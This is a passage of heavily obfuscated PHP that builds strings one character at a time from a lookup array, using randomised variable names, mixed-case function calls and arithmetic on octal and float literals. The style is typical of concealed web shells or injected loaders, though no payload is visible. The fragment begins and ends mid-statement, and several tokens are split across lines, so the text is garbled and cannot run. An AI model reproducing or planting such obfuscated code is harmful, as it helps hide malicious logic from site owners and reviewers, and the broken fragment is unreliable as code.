
01530
- -
01457
)-(
074
+-
0630
)+(
01216
+
0202
)]].
$_
rxgqzjy
[(int)rOunD(
6.75
+
6.75
+
6.75
+
6.75
)];
$_d
fzzocjs
=sTr_irEpLAce(
$_rxgqzjy
[(-
0340
- -
0733
-
0354
)-(-
0562
+
0704
)-(int)roUnd(-
23.5
+-
23.5
+-
23.5
+-
23.5
)].
$_rxgqzjy
[(int)RoUnd(
112.5
+
112.
5
+
112.5
+
112.5
)+(-
01604
+-
01171
- -
0302
+
01554
)-
(int)ROunD(-
17.666666666667
+-
17.666666666667
+-
17.666666666667
)].
$_rxgqzjy
[(int)rouND(
12.
25
+
12.25
+
12.25
+
12.25
)-(int)rOUnD(
15
+
15
+
15
)-
(-
0515
+
0415
+
052
)].
$_rxgqzjy
[(int)round(-
80
+-
80
)-(-
0345
- -
0272
-
0234
)].
$_rxgqzjy
[(int)ROUn
d(
3.25
+
3.25
+
3.25
+
3.25
)].
$_rxgqzjy
[(int)rOUnd
(
3.3333333333333
+
3.3333333333333
+
3.333333333
3333
)].
$_rxgqzjy
[(int)ROUnd(
1.25
+
1.25
+
1.25
+
1.25
)].
$_rxgqzjy
[(int)rOunD(
14.5
+
14.5
)].
$_rx
gqzjy
[(
0175
+
01410
-
01352
)-(int)ROuNd(-
14.75
+-
14.75
+-
14.75
+-
14.75
)+(int)RoUnD(
68.666666666
667
+
68.666666666667
+
68.666666666667
)+(int)Ro
und(-
117.66666666667
+-
117.66666666667
+-
117.6
6666666667
)].
$_rxgqzjy
[(int)rOuND(
58.5
+
58.5
)
+(int)Round(
38.666666666667
+
38.666666666667
+
38.666666666667
)+(-
0267
+
0162
+-
01044
+
063
5
)],
""
,
$_fiblxu
);
$_dfzzocjs
=ltRim(
$_dfzzocj
s
,
$_rxgqzjy
[(int)rOUnD(-
60
+-
60
+-
60
)-(int)rOu
Nd(
18.5
+
18.5
)+(int)ROUnd(-
98
+-
98
)-(int)ROund